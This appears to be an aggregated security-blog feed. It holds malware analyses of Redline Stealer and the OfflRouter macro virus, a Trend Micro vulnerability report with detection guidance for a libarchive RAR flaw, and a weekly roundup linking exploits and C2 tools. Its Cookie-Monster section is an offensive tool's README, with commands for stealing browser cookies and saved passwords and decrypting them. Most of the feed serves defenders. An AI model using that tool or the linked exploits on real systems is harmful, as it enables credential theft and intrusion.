Before loading the luajit bytecode, a new state is created. Each Lua state maintains its global environment, stack, and set of loaded libraries, providing isolation between different instances of Lua code.

It loads the library using the Lua_openlib function and loads the debug, io, math,ffi, and other supported libraries,

Lua jit bytecode loaded using the luaL_loadfile export function from lua51. It uses the fread function to read the jit bytecode, and then it moves to the allocated memory using the memmove function.

The bytecode from the readme. Text is moved randomly, changing the bytecode from one offset to another using the memmove API function. The exact length of 200 bytes from the Jit bytecode is copied using the memmove API function.


It took table values and processed them using the below floating-point arithmetic and xor instruction.

It uses memmove API functions to move the bytes from the source to the destination buffer.

After further analysis, we found that c definition for variable and arguments which will be used in this script.

We have seen some API definitions, and it uses ffi for directly accessing Windows API functions from Lua code, examples of defining API functions,


It creates the mutex with the name winter750 using CreateMutexExW.

It Loads the dll at Runtime using the LdrLoaddll function from ntdll.dll. This function is called using luajit ffi.

It retrieves the MachineGuid from the Windows registry using the RegQueryValueEx function by using ffi. Opens the registry key “SOFTWARE\\Microsoft\\Cryptography” using RegOpenKeyExA—queries the value of “MachineGuid” from the opened registry key.

It retrieves the ComputerName from the Windows registry using the GetComputerNameA function using ffi.

It gathers the following information and sends it to the C2 server.

It also sends the following information to the c2 server,

  • In this blog, we saw the various techniques threat actors use to infiltrate user systems and exfiltrate their data.

Indicators of Compromise

Cheat.Lab.2.7.2.zip 5e37b3289054d5e774c02a6ec4915a60156d715f3a02aaceb7256cc3ebdc6610
Cheat.Lab.2.7.2.zip https[:]//github[.]com/microsoft/vcpkg/files/14125503/Cheat.Lab.2.7.2.zip


lua51.dll 873aa2e88dbc2efa089e6efd1c8a5370e04c9f5749d7631f2912bcb640439997
readme.txt 751f97824cd211ae710655e60a26885cd79974f0f0a5e4e582e3b635492b4cad
compiler.exe dfbf23697cfd9d35f263af7a455351480920a95bfc642f3254ee8452ce20655a
Redline C2 213[.]248[.]43[.]58
Trojanised Git Repo hxxps://github.com/microsoft/STL/files/14432565/Cheater.Pro.1.6.0.zip


The post Redline Stealer: A Novel Approach appeared first on McAfee Blog.

Congratulations to the Top MSRC 2024 Q1 Security Researchers! 

17 April 2024 at 07:00
Congratulations to all the researchers recognized in this quarter’s Microsoft Researcher Recognition Program leaderboard! Thank you to everyone for your hard work and continued partnership to secure customers. The top three researchers of the 2024 Q1 Security Researcher Leaderboard are Yuki Chen, VictorV, and Nitesh Surana! Check out the full list of researchers recognized this quarter here.

Last Week in Security (LWiS) - 2024-04-16

By: Erik
17 April 2024 at 03:59

Last Week in Security is a summary of the interesting cybersecurity news, techniques, tools and exploits from the past week. This post covers 2024-04-08 to 2024-04-16.

News

Techniques and Write-ups

Tools and Exploits

  • UserManagerEoP - PoC for CVE-2023-36047. Patched last week. Should still be viable if you're on an engagement right now!
  • Gram - Klarna's own threat model diagramming tool
  • Shoggoth - Shoggoth is an open-source project based on C++ and asmjit library used to encrypt given shellcode, PE, and COFF files polymorphically.
  • ExploitGSM - Exploit for 6.4 - 6.5 Linux kernels and another exploit for 5.15 - 6.5. Zero days when published.
  • Copilot-For-Security - Microsoft Copilot for Security is a generative AI-powered security solution that helps increase the efficiency and capabilities of defenders to improve security outcomes at machine speed and scale, while remaining compliant to responsible AI principles
  • CVE-2024-21378 - DLL code for testing CVE-2024-21378 in MS Outlook. Using this with Ruler.
  • ActionsTOCTOU - Example repository for GitHub Actions Time of Check to Time of Use (TOCTOU vulnerabilities).
  • obfus.h - obfus.h is a macro-only library for compile-time obfuscating C applications, designed specifically for the Tiny C (tcc). It is tailored for Windows x86 and x64 platforms and supports almost all versions of the compiler.
  • Wareed DNS C2 is a Command and Control (C2) that utilizes the DNS protocol for secure communications between the server and the target. Designed to minimize communication and limit data exchange, it is intended to be a first-stage C2 to persist in machines that don't have access to the internet via HTTP/HTTPS, but where DNS is allowed.

New to Me and Miscellaneous

This section is for news, techniques, write-ups, tools, and off-topic items that weren't released last week but are new to me. Perhaps you missed them too!

  • Can you hack your government? - A list of governments with Vulnerability Disclosure Policies.
  • GoAlert - Open source on-call scheduling, automated escalations, and notifications so you never miss a critical alert
  • AssetViz - AssetViz simplifies the visualization of subdomains from input files, presenting them as a coherent mind map. Ideal for penetration testers and bug bounty hunters conducting reconnaissance, AssetViz provides intuitive insights into domain structures for informed decision-making.
  • GMER - the art of exposing Windows rootkits in kernel mode - GMER is an anti-rootkit tool used to detect and combat rootkits, specifically focusing on the prevalent kernel mode rootkits, and remains effective despite many anti-rootkits losing relevance with advancements in Windows security.
  • AiTM Phishing with Azure Functions - The deployment of a serverless AiTM phishing toolkit using Azure Functions to phish Entra ID credentials and cookies
  • orange - Orange Meets is a demo application built using Cloudflare Calls. To build your own WebRTC application using Cloudflare Calls. Combine this with some OpenVoice or Real-Time-Voice-Cloning. Scary.
  • awesome-secure-defaults - Share this with your development teams and friends or use it in your own tools. "Awesome secure by default libraries to help you eliminate bug classes!"
  • NtWaitForDebugEvent + WaitForMultipleObjects - Using these two together to wait for debug events from multiple debugees at once.
  • taranis-ai - Taranis AI is an advanced Open-Source Intelligence (OSINT) tool, leveraging Artificial Intelligence to revolutionize information gathering and situational analysis.
  • MSFT_DriverBlockList - Repository of Microsoft Driver Block Lists based off of OS-builds.
  • HSC24RedTeamInfra - Slides and Codes used for the workshop Red Team Infrastructure Automation at HackSpanCon2024.
  • SuperMemory - Build your own second brain with supermemory. It's a ChatGPT for your bookmarks. Import tweets or save websites and content using the chrome extension.
  • Kubenomicon - An open source offensive security focused threat matrix for kubernetes with an emphasis on walking through how to exploit each attack.

Techniques, tools, and exploits linked in this post are not reviewed for quality or safety. Do your own research and testing.

CVE-2024-20697: Windows Libarchive Remote Code Execution Vulnerability

In this excerpt of a Trend Micro Vulnerability Research Service vulnerability report, Guy Lederfein and Jason McFadyen of the Trend Micro Research Team detail a recently patched remote code execution vulnerability in Microsoft Windows. This bug was originally discovered by the Microsoft Offensive Research & Security Engineering team. Successful exploitation could result in arbitrary code execution in the context of the application using the vulnerable library. The following is a portion of their write-up covering CVE-2024-20697, with a few minimal modifications.


An integer overflow vulnerability exists in the Libarchive library included in Microsoft Windows. The vulnerability is due to insufficient bounds checks on the block length of a RARVM filter used for Intel E8 preprocessing, included in the compressed data of a RAR archive.

A remote attacker could exploit this vulnerability by enticing a target user into extracting a crafted RAR archive. Successful exploitation could result in arbitrary code execution in the context of the application using the vulnerable library.

The Vulnerability

The RAR file format supports data compression, error recovery, and multiple volume spanning. Several versions of the RAR format exist: RAR1.3, RAR1.5, RAR2, RAR3, and the most recent version, RAR5. Different compression and decompression algorithms are used for different versions of RAR.

The following describes the RAR format used by versions 1.5, 2.x, and 3.x. A RAR archive consists of a series of variable-length blocks.

Each block begins with a header. The following table is the common structure of a RAR block header:

The RarBlock Marker is the first block of a RAR archive and serves as the signature of a RAR formatted file:

This block always contains the following byte sequence at the beginning of every RAR file:

           0x52 0x61 0x72 0x21 0x1A 0x07 0x00 (ASCII: "Rar!\x1A\x07\x00")

The ArcHeader is the second block in a RAR file and has the following structure:

The ArcHeader block is followed by one or more FileHeader blocks. These blocks have the following structure:

Note that the above offsets are relative to the existence of the optional fields.

The EndBlock block will signify the end of the RAR archive. This block has the following structure:

For each FileHeader block in the RAR archive, if the Method field is not set to "Store" (0x30), then the Data field will contain the compressed file data. The method of decompression depends on the RAR version used to compress the data. The RAR version needed to extract the compressed data is recorded in the UnpVer field of the FileHeader block.

Of relevance to this report is the RAR extraction method used by RAR format version 2.9 (a.k.a. RAR4), which is used when the UnpVer field is set to 29. The compressed data may be compressed either using the Lempel-Ziv (LZ) algorithm or using Prediction by Partial Matching (PPM) compression. This report will not describe in full detail the extraction algorithm, but only summarize the relevant parts for understanding the vulnerability. For a reference implementation of the extraction algorithm, see the Unpack::Unpack29() function in the UnRAR source code.

When the libarchive library attempts to extract the contents of a file from a RAR archive, if the file data is compressed (i.e. the Method field is not set to "Store"), the function read_data_compressed() will be called to extract the compressed data. The compressed data is composed of multiple blocks, each of which can be compressed using the LZ algorithm (denoted by the first bit of the block set to 0) or using PPM compression (denoted by the first bit of the block set to 1). Initially, the function parse_codes() will be called to decode the tables necessary to extract the file data. If a block of data compressed using the LZ algorithm is encountered, the expand() function will be called to decompress the data. In the expand() function, symbols are read from the compressed data by calling read_next_symbol() in a loop. In the function read_next_symbol(), the symbol will be decoded according to the Huffman table decoded in function parse_codes().

If the decoded symbol is 257, the function read_filter() will be called to read a RARVM filter, which has the following structure:

Note that the above offsets are relative to the existence of the optional fields.

The calculation of the size of the Code field is as follows: If the lowest 3 bits of the Flags field (will be referred to as LENGTH) are less than 6, the code size is (LENGTH + 1). If LENGTH is set to 6, the code size is (LengthExt1 + 7). If LENGTH is set to 7, the code size is (LengthExt1 << data-preserve-html-node="true" 8) | LengthExt2. After the code length is calculated and the code itself is copied into a buffer, the code, its length, and the filter flags are sent to the parse_filter() function to parse the code section.

Within the code section, numbers are parsed by calling the function membr_next_rarvm_number(). This function reads 2 bits, and according to their value, determines how many bits to read to parse the value. If the first 2 bits are 0, 4 value bits will be read; if they are 1, 8 value bits will be read; if they are 2, 16 value bits will be read; and if they are 3, 32 value bits will be read.

Function parse_filter() will parse the code section, which has the following structure:

Note that if the READ_REGISTERS flag is not set, the registers will be initialized, such that the 5th register is set to the block length, which is either read from the code section (if the READ_BLOCK_LENGTH flag is set), or carried over from the block length of the previous filter.

After these fields are parsed in parse_filter(), the ByteCode field and its length are sent to the function compile_program(). In this function, the first byte of the bytecode is verified to be equal to the XOR of all other bytes in the bytecode. If true, it will set the fingerprint field of the rar_program_code struct to the value of the CRC-32 algorithm run on the full bytecode, combined with the bytecode length shifted left 32 bits.

Back in the function parse_filter(), after all fields are calculated for the filter, therar_filter struct will be initialized by calling create_filter() with the rar_program_code struct containing the fingerprint field and the register values calculated. These values will be set to the prog field and the initialregisters fields of the rar_filter struct, respectively.

Once processing of the filter is done, function run_filters() is called to run the parsed filter. This function initializes the vm field of the rar_filters struct with a structure of type rar_virtual_machine. This structure contains a registers field, which is an array of 8 integers, and a memory field of size 0x40004. Then, each filter is executed by calling execute_filter(). If the fingerprint field of the rar_program_code struct associated with the executed filter is equal to either 0x35AD576887 or 0x393CD7E57E, the execute_filter_e8() function is called. This function reads the block length from the 5th field of the initialregisters array. Then, a loop is run for replacing instances of 0xE8 and/or 0xE9 within the VM memory, with the block length used as the loop exit condition.

An integer overflow vulnerability exists in the Libarchive library included in Microsoft Windows. The vulnerability is due to insufficient bounds checks on the block length of a RARVM filter used for Intel E8 preprocessing, included in the compressed data of a RAR archive. Specifically, if the archive contains a RARVM filter whose fingerprint field is calculated as either 0x35AD576887 or 0x393CD7E57E, it will be executed by calling execute_filter_e8(). If the 5th register of the filter is set to a block length of 4, the loop condition in this function, which is set to the block length minus 5, will overflow to 0xFFFFFFFF. Since the VM memory has a size of 0x40004, this will result in memory accesses that are out of the bounds of the heap-based buffer representing the VM memory.

A remote attacker could exploit this vulnerability by enticing a target user into extracting a crafted RAR archive, containing a RARVM filter that has its 5th register set to 4. Successful exploitation could result in arbitrary code execution in the context of the application using the vulnerable library.

Notes:

• All multi-byte integers are in little-endian byte order.
• All offsets and sizes are in bytes unless otherwise specified.
• Since there is no official documentation of the RAR4 format, the description is based on the UnRAR and libarchive source code. Field names are either copied from source code or given based on functionality.

Detection Guidance

To detect an attack exploiting this vulnerability, the detection device must monitor and parse traffic on the common ports where a RAR archive might be sent, such as FTP, HTTP, SMTP, IMAP, SMB, and POP3.

The detection device must look for the transfer of RAR files and be able to parse the RAR file format. Currently, there is no official documentation of the RAR file format. This detection guidance is based on the source code for extracting RAR archives provided by the UnRAR program and the libarchive library.

The common structure of a RAR block header is detailed above. The detection device must first look for a RarBlock Marker, which is the first block of a RAR archive and serves as the signature of a RAR formatted file:

The detection device can identify this block by looking for the following byte sequence:

          0x52 0x61 0x72 0x21 0x1A 0x07 0x00 ("Rar!\x1A\x07\x00")

If found, the device must then identify the ArcHeader, which is the second block in a RAR file and is detailed above. The ArcHeader block is followed by one or more FileHeader blocks, whose structure is also detailed above. Note that the above offsets are relative to the existence of the optional fields.

The detection device must parse each FileHeader block and inspect its Method field. If the value of the Method field is greater than 0x30, the detection device must inspect the Data field of the FileHeader block, containing the compressed file data. The compressed data may be compressed either using the Lempel-Ziv (LZ) algorithm or using Prediction by Partial Matching (PPM) compression. This detection guidance will not describe in full detail the extraction algorithm. For a reference implementation of the extraction algorithm, see the Unpack::Unpack29() function in the UnRAR source code.

The compressed data is composed of multiple blocks, each of which can be compressed using the LZ algorithm (denoted by the first bit of the block set to 0) or using PPM compression (denoted by the first bit of the block set to 1). The detection device must extract each block according to the algorithm used to compress it. If a block compressed using the LZ algorithm is encountered, the detection device must decode the Huffman tables from the beginning of the compressed data. The detection device must then iterate over the remaining compressed data and decode each symbol based on the generated Huffman tables. If the symbol 257 is encountered, the following data must be parsed as a RARVM filter, which has the following structure:

Note that the above offsets are relative to the existence of the optional fields.

The detection device must then calculate the size of the Code field. The calculation of the size of the Code field is as follows: If the lowest 3 bits of the Flags field (will be referred to as LENGTH) are less than 6, the code size is (LENGTH + 1). If LENGTH is set to 6, the code size is (LengthExt1 + 7). If LENGTH is set to 7, the code size is (LengthExt1 << data-preserve-html-node="true" 8) | LengthExt2. After the size of the Code field is calculated, the Code field must be parsed according to the following structure:

All numerical fields within this structure (FilterNum, BlockStart, BlockLength, register values, and ByteCodeLen) must be read according to the algorithm implemented in the RarVM::ReadData() function of the UnRAR source code. The algorithm reads 2 bits of data, signifying the number of bits of data containing the numerical value. Note that some of the fields in this structure are optional and depend on flags set in the Flags field of the RARVM filter structure.

After extracting all necessary fields, the detection device must check for the following conditions:

• The CRC-32 checksum of the ByteCode field is 0xAD576887 and the ByteCodeLen field is 0x35 OR the CRC-32 checksum of the ByteCode field is 0x3CD7E57E and the ByteCodeLen field is 0x39.
• The READ_REGISTERS flag is set and the value of the 5th register of the Registers field is set to 4 OR the READ_BLOCK_LENGTH flag is set and the value of the BlockLength field is set to 4. If both these conditions are met, the traffic should be considered suspicious. An attack exploiting this vulnerability is likely underway.

Notes:

• All multi-byte integers are in little-endian byte order.
• All offsets and sizes are in bytes unless otherwise specified.

Conclusion

Microsoft patched this vulnerability in January 2024 and assigned it CVE-2024-20697. While they did not recommend any mitigating factors, there are some additional measures you can take to help protect from this bug being exploited. This includes not extracting RAR archive files from untrusted sources and filtering traffic using the guidance provided in the section “Detection Guidance” section of this blog. Still, it is recommended to apply the vendor patch to completely address this issue.

Special thanks to Guy Lederfein and Jason McFadyen of the Trend Micro Research Team for providing such a thorough analysis of this vulnerability. For an overview of Trend Micro Research services please visit http://go.trendmicro.com/tis/.

The threat research team will be back with other great vulnerability analysis reports in the future. Until then, follow the team on Twitter, Mastodon, LinkedIn, or Instagram for the latest in exploit techniques and security patches.

Cookie-Monster - BOF To Steal Browser Cookies & Credentials

By: Zion3R
17 April 2024 at 12:30


Steal browser cookies for edge, chrome and firefox through a BOF or exe! Cookie-Monster will extract the WebKit master key, locate a browser process with a handle to the Cookies and Login Data files, copy the handle(s) and then filelessly download the target. Once the Cookies/Login Data file(s) are downloaded, the python decryption script can help extract those secrets! Firefox module will parse the profiles.ini and locate where the logins.json and key4.db files are located and download them. A seperate github repo is referenced for offline decryption.


BOF Usage

Usage: cookie-monster [ --chrome || --edge || --firefox || --chromeCookiePID <pid> || --chromeLoginDataPID <PID> || --edgeCookiePID <pid> || --edgeLoginDataPID <pid>] 
cookie-monster Example:
cookie-monster --chrome
cookie-monster --edge
cookie-moster --firefox
cookie-monster --chromeCookiePID 1337
cookie-monster --chromeLoginDataPID 1337
cookie-monster --edgeCookiePID 4444
cookie-monster --edgeLoginDataPID 4444
cookie-monster Options:
--chrome, looks at all running processes and handles, if one matches chrome.exe it copies the handle to Cookies/Login Data and then copies the file to the CWD
--edge, looks at all running processes and handles, if one matches msedge.exe it copies the handle to Cookies/Login Data and then copies the file to the CWD
--firefox, looks for profiles.ini and locates the key4.db and logins.json file
--chromeCookiePID, if chrome PI D is provided look for the specified process with a handle to cookies is known, specifiy the pid to duplicate its handle and file
--chromeLoginDataPID, if chrome PID is provided look for the specified process with a handle to Login Data is known, specifiy the pid to duplicate its handle and file
--edgeCookiePID, if edge PID is provided look for the specified process with a handle to cookies is known, specifiy the pid to duplicate its handle and file
--edgeLoginDataPID, if edge PID is provided look for the specified process with a handle to Login Data is known, specifiy the pid to duplicate its handle and file

EXE usage

Cookie Monster Example:
cookie-monster.exe --all
Cookie Monster Options:
-h, --help Show this help message and exit
--all Run chrome, edge, and firefox methods
--edge Extract edge keys and download Cookies/Login Data file to PWD
--chrome Extract chrome keys and download Cookies/Login Data file to PWD
--firefox Locate firefox key and Cookies, does not make a copy of either file

Decryption Steps

Install requirements

pip3 install -r requirements.txt

Base64 encode the webkit masterkey

python3 base64-encode.py "\xec\xfc...."

Decrypt Chrome/Edge Cookies File

python .\decrypt.py "XHh..." --cookies ChromeCookie.db

Results Example:
-----------------------------------
Host: .github.com
Path: /
Name: dotcom_user
Cookie: KingOfTheNOPs
Expires: Oct 28 2024 21:25:22

Host: github.com
Path: /
Name: user_session
Cookie: x123.....
Expires: Nov 11 2023 21:25:22

Decrypt Chome/Edge Passwords File

python .\decrypt.py "XHh..." --passwords ChromePasswords.db

Results Example:
-----------------------------------
URL: https://test.com/
Username: tester
Password: McTesty

Decrypt Firefox Cookies and Stored Credentials:
https://github.com/lclevy/firepwd

Installation

Ensure Mingw-w64 and make is installed on the linux prior to compiling.

make

to compile exe on windows

gcc .\cookie-monster.c -o cookie-monster.exe -lshlwapi -lcrypt32

TO-DO

  • update decrypt.py to support firefox based on firepwd and add bruteforce module based on DonPAPI

References

This project could not have been done without the help of Mr-Un1k0d3r and his amazing seasonal videos! Highly recommend checking out his lessons!!!
Cookie Webkit Master Key Extractor: https://github.com/Mr-Un1k0d3r/Cookie-Graber-BOF
Fileless download: https://github.com/fortra/nanodump
Decrypt Cookies and Login Data: https://github.com/login-securite/DonPAPI


OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal

17 April 2024 at 11:59
  • During a threat-hunting exercise, Cisco Talos discovered documents with potentially confidential information originating from Ukraine. The documents contained malicious VBA code, indicating they may be used as lures to infect organizations. 
  • The results of the investigation have shown that the presence of the malicious code is due to the activity of a rare multi-module virus that's delivered via the .NET interop functionality to infect Word documents. 
  • The virus, named OfflRouter, has been active in Ukraine since 2015 and remains active on some Ukrainian organizations’ networks, based on over 100 original infected documents uploaded to VirusTotal from Ukraine and the documents’ upload dates. 
  • We assess that OfflRouter is the work of an inventive but relatively inexperienced developer, based on the unusual choice of the infection mechanism, the apparent lack of testing and mistakes in the code. 
  • The author’s design choices may have limited the spread of the virus to very few organizations while allowing it to remain active and undetected for a long period of time. 
OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal

As a part of a regular threat hunting exercise, Cisco Talos monitors files uploaded to open-source repositories for potential lures that may target government and military organizations. Lures are created from legitimate documents by adding content that will trigger malicious behavior and are often used by threat actors. 

For example, malicious document lures with externally referenced templates written in Ukrainian language are used by the Gamaredon group as an initial infection vector. Talos has previously discovered military theme lures in Ukrainian and Polish, mimicking the official PowerPoint and Excel files, to launch the so-called “Picasso loader,” which installs remote access trojans (RATs) onto victims' systems. 

In July 2023, threat actors attempted to use lures related to the NATO summit in Vilnius to install the Romcom remote access trojan. These are just some of the reasons why hunting for document lures is vital to any threat intelligence operation.  

In February 2024, Talos discovered several documents with content that seems to originate from Ukrainian local government organizations and the Ukrainian National Police uploaded to VirusTotal. The documents contained VBA code to drop and run an executable with the name `ctrlpanel.exe`, which raised our suspicion and prompted us to investigate further.   

Eventually, we discovered over 100 uploaded documents with potentially confidential information about government and police activities in Ukraine. The analysis of the code showed unexpected results – instead of lures used by advanced actors, the uploaded documents were infected with a multi-component VBA macro virus OfflRouter, created in 2015. The virus is still active in Ukraine and is causing potentially confidential documents to be uploaded to publicly accessible document repositories.   

Attribution 

Although the virus is active in Ukraine, there are no indications that it was created by an author from that region. Even the debugging database string used to name the virus “E:\Projects\OfflRouter2\OfflRouter2\obj\Release\ctrlpanel.pdb” present in the ctrlpanel.exe does not point to a non-English speaker. 

From the choice of the infection mechanism, VBA code generation, several mistakes in the code, and the apparent lack of testing, we estimate that the author is an inexperienced but inventive programmer.  

The choices made during the development limited the virus to a specific geographic location and allowed it to remain active for almost 10 years. 

OfflRouter has been confined to Ukraine 

According to earlier research by the Slovakian government CSIRT (Computer Security Incident Response Team) team, some infected documents were already publicly available on the Ukrainian National Police website in 2018.  

The newly discovered infected documents are written in Ukrainian, which may have contributed to the fact that the virus is rarely seen outside Ukraine. Since the malware has no capabilities to spread by email, it can only be spread by sharing documents and removable media, such as USB memory sticks with infected documents. The inability to spread by email and the initial documents in Ukrainian are additional likely reasons the virus stayed confined to Ukraine.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
One of the documents was recently uploaded to VirusTotal from Ukraine. 

The virus targets only documents with the filename extension .doc, the default extension for the OLE2 documents, and it will not try to infect other filename extensions. The default Word document filename extension for the more recent Word versions is .docx, so few documents will be infected as a result.  

This is a possible mistake by the author, although there is a small probability that the malware was specifically created to target a few organizations in Ukraine that still use the .doc extension, even if the documents are internally structured as Office Open XML documents.  

Other issues prevented the virus from spreading more successfully and most of them are found in the executable module, ctrlpanel.exe, dropped and executed by the VBA part of the code.  

When the virus is run, it attempts to set the value Ctrlpanel of the registry key HKLM\Software\Microsoft\Windows\CurrentVersion\Run so that it runs on the Windows boot. An internal global string _RootDir is used as the value, however, the string only contains the folder where the ctrlpanel.exe is found and not its full path, which makes this auto-start measure fail.  

One interesting concept in the .NET module is the entire process of infecting documents. As a part of the infection process, the VBA code is generated by combining the code taken from the hard-coded strings in the module with the encoded bytes of the ctrlpanel.exe binary. This makes the generated code the same for every infection cycle and rather easy to detect. Having a VBA code generator in the .NET code has more potential to make the infected documents more difficult to detect.  

Once launched, the executable module stays active in memory and uses threading timers to execute two background worker objects, the first one tasked with the infection of documents and the second one with checking for the existence of the potential plugin modules for the .NET module.  

The infection background worker enumerates the mounted drives and attempts to find documents to infect by using the Directory.Getfiles function with the string search pattern “*.doc” as a parameter.  

One of the parameters of the function is the SearchOption parameter which specifies the option to search in subdirectories or only the in the root folder. For fixed drives, the module chooses to search only the root folder, which is an unusual choice, as it is quite unlikely that the root folder will hold any documents to infect.  

For removable drives, the module also searches all subfolders, which likely makes it more successful. Finally, it checks the list of recent documents in Word and attempts to infect them, which contributes to the success of the virus spreading to other documents on fixed drives.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
The choice of document filename extensions is limited to .doc.

OfflRouter VBA code drops and executes the main executable module 

The VBA part of the virus runs when a document is opened, provided macros are enabled, and it contains code to drop and run the executable module ctrlpanel.exe.

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
The VBA part creates and executes the executable module of the virus.

 The beginning of the macro code defines a function that checks if the file already exists and if it does not, it opens it for writing and calls functions CheckHashX, which at first glance looks like containing junk code to reset the value of the variable `Y`. However, the variable Y is defined as a private property with an overridden setter function, which converts the variable value assignment into appending the supplied value to the end of the opened executable module C:\Users\Public\ctrlpanel.exe. Every code line that looks like an assignment appends the assigned value to the end of the file, and that is how the executable module is written.  

This technique is likely implemented to make the detection of the embedded module a bit more difficult, as the executable mode is not stored as a contiguous block, but as a sequence of integer values that look like being assigned to a variable.  

To a more experienced analyst, this code looks like garbage code generated by polymorphic engines, and it raises the question of why the author has not extended the code generation to pseudo-randomize the code.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
Infected Word documents drop the .NET component that infects other documents

The virus is unique, as it consists of VBA and executable modules with the infection logic contained in the PE executable .NET module.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
The property Y has an overridden setter function to write into a file.

Ctrlpanel.exe .NET module 

The unique infection method used by ctrlpanel.exe is through the Office Interop classes of .NET VBProject interface Microsoft.Vbe.Interop and the Microsoft.Office.Interop.Word class that exposes the functionality of the Word application.  

The Interop.Word class is used to instantiate a Document class which allows access to the VBA macro code and the addition of the code to the target document file using the standard Word VBA functions.  

When the .NET module ctrlpanel.exe is launched, it attempts to open a mutex ctrlpanelapppppp to check if another module instance is already running on the system. If the mutex already exists, the process will terminate.  

Suppose no other module instances are running. In that case, ctrlpanel.exe creates the mutex named “ctrlpanelapppppp”, attempts to set the registry run key so the module runs on system startup, and finally initializes two timers to run associated background timer callbacks – VBAClass_Timer_Callback and PluginClass_TimerCallback, implemented to start the Run function of the classes VBAClass and PluginClass, respectively. 

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
Ctrlpanel.exe has two threads of execution.

The VBAClass_Timer_Callback will be called one second after the creation of VBAClass_Timer timer and the PluginClass_Timer_Callback three seconds after the creation of the PluginClass_Timer.  

The full functionality of the executable module is implemented by two classes, VBAClass and PluginClass, specifically within their respective functions Backgroundworker_DoWork. 

VBAClass is tasked with generating VBA code and infecting other Word documents 

 The background worker function runs in an infinite loop and contains two major parts, the first is tasked with the document infection and the second with finding the documents to infect, the logic we already described above.  

The infection iterates through a list of the document candidates to infect and uses an innovative method to check the document infection marker to avoid multiple infection processes – the function checks the document creation metadata, adds the creation times, and checks the value of the sum. If the sum is zero, the document is considered already infected.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
The file system time of creation is used as an infection marker.

If the document to be infected is created in the Word 97-2003 binary format (OLE2), the document will be saved with the same name in Microsoft Office Open XML format with enabled macros (DOCX).  

The infection uses the traditional VBA class infection routine. It accesses the Visual Basic code module of the first VBComponent and then adds the code generated by the function MyScript to the document’s code module. After that, the infected document is saved.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
The target document is converted to .docx and then infected.

The code generation function MyScript contains static strings and instructions to dynamically generate code that will be added to infected documents. It opens its own executable ctrlpanel.exe for reading and reads the file 32-bit by 32-bit value which gets converted to decimal strings that can be saved as VBA code. For every repeating 32-bit value, most commonly for zero, the function creates a for loop to write the repeating value to the dropped file. The purpose is unclear, but it is likely to achieve a small saving in the size of the code and compress it.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
Repeating 32-bit values are “compressed.”

For every 4,096 bytes, the code generates a new CheckHashX subroutine to break the code into chunks. The purpose of this is not clear.  

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
The VBA code infecting files is dynamically created.

 After the file is infected, the background worker adds the infection marker file by setting the values of hour, minute, second, and millisecond creation times to zero.

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
The infection market is set after the infected file has been copied to its original location.

PluginClass is tasked with discovering and loading plugins 

Ctrlpanel.exe can also search for potential plugins present on removable media, which is very unusual for simple viruses that infect documents. This may indicate that the author’s aims were a bit more ambitious than the simple VBA infection. 

Searching for the plugins in removable drives is unusual as it requires the plugins to be delivered to the system on a physical media, such as a USB drive or a CD-ROM. The plugin loader searches for any files with the filename extension .orp, decodes its name using Base64 decoding function, decodes the file content using Base64 decoding, copies the file into the c:\users\public\tools folder with the previously decoded name and the extension .exe and finally executes the plugin. 

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal
Any plugins found on a removable drive are decoded, copied to drive C: and launched.

If the plugins are already present on an infected machine, ctrlpanel.exe will try to encode them using Base64 encoding, copy them to the root of the attached removable media with the filename extension “.orp” and set the newly created file attributes to the values system and hidden so that they are not displayed by default by Windows File Explorer. 

It is unclear if the initial vector is a document or the executable module ctrlpanel.exe 

The advantage of the two-module virus is that it can be spread as a standalone executable or as an infected document. It may even be advantageous to initially spread as an executable as the module can run standalone and set the registry keys to allow execution of the VBA code and changing of the default saved file formats to doc before infecting documents. That way, the infection may be a bit stealthier.  

The following registry keys are set: 
HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security\AccessVBOM (to allow access to Visual Basic Object Model by the external applications) 
  
HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security\VBAWarnings (to disable warnings about potential Macro code in the infected documents) 
  
HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Options\DefaultFormat (to set the default format to DOC) 

Coverage 

Ways our customers can detect and block this threat are listed below. 

OfflRouter virus causes Ukrainian users to upload confidential documents to VirusTotal

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.  

Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here

Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat. 

Cisco Secure Network/Cloud Analytics (Stealthwatch/Stealthwatch Cloud) analyzes network traffic automatically and alerts users of potentially unwanted activity on every connected device.  

Cisco Secure Malware Analytics (formerly Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products. 

Umbrella, Cisco’s secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here

Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.  

Additional protection with context to your specific environment and threat data are available from the Firewall Management Center.  

Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.  

Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org. Snort SIDs for this threat are  

The following ClamAV signatures detect malware artifacts related to this threat: 

Doc.Malware.Valyria-6714124-0 

Win.Virus.OfflRouter-10025942-0 

IOCs 

IOCs for this research can also be found at our GitHub repository here

10e720fbcf797a2f40fbaa214b3402df14b7637404e5e91d7651bd13d28a69d8 - .NET module ctrlpanel.exe  

Infected documents  

